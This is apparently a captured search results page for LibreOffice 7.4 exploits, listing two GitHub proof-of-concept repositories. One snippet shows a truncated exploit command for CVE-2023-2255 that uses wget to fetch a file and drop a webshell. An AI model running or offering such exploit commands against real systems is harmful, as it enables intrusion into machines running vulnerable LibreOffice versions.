 libreoffice 7.4 exploit github
All Videos Images News Shopping More Tools
GitHub
https://github.com › jollheef › libreoffice-remote-arbitr...
jollheef/libreoffice-remote-arbitrary-file-disclosure
Proof of concept of LibreOffice remote arbitrary file disclosure vulnerability -
jollheef/libreoffice-remote-arbitrary-file-disclosure.
GitHub
https://github.com › elweth-sec › CVE-2023-2255
elweth-sec/CVE-2023-2255
Exploit. Just an example to drop a webshell in current directory. python3 CVE-2023-2255.py --
cmd 'wget https://raw.githubusercontent.com/elweth-sec/CVE-2023 ...
Missing: 7.4 | Show results with: 7.4